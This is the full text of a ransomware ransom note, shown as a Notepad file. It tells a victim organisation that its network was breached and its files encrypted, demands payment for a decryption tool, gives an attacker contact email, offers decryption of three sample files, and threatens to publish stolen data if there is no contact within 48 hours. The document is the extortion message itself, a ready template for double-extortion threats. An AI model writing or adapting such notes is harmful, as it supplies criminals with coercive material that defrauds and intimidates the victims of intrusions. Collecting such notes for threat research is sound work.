 Decrypt-Your-Files.txt - Notepad
File Edit Format View Help
--------------------------------------------
| What happened to your files?
--------------------------------------------
We breached your corporate network and encrypted the data on your computers. The encrypted data includes documents, databases, photos and more -
all were encrypted using a military grade encryption algorithms (AES-256 and RSA-2048). You cannot access those files right now. But dont worry!
You can still get those files back and be up and running again in no time.
---------------------------------------------
| How to contact us to get your files back?
---------------------------------------------
The only way to restore your files is by purchasing a decryption tool loaded with a private key we created specifically for your network.
Once run on an effected computer, the tool will decrypt all encrypted files - and you can resume day-to-day operations, preferably with
better cyber security in mind. If you are interested in purchasing the decryption tool contact us at alfredmir@protonmail.com
-------------------------------------------------------
| How can you be certain we have the decryption tool?
-------------------------------------------------------
In your mail to us attach up to 3 non critical files (up to 3MB, no databases or spreadsheets).
We will send them back to you decrypted.
-------------------------------------------------------
| What happens if you dont contact us within 48 hours or refuse payment?
-------------------------------------------------------
We publish sensitve databases and documents we collected from your network.